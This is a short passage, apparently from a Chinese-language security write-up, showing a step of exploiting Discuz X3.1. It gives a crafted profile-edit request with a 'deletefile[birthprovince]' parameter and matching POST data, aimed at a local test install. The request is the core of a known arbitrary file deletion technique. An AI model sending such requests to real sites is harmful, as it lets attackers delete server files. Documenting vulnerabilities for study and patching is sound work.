 就可以了，如图 2-3-3：
Load URL
http://localhost/Discuz_X3.1_SC_GBK/upload/home.php?mod=spacecp&ac=profile&op=base&deletefile[birthprovince]=aaa
Split URL
Execute
Enable Post data Enable Referrer
F4CK
Post data
profilesubmit=1&formhash=c9121ba1
Security Team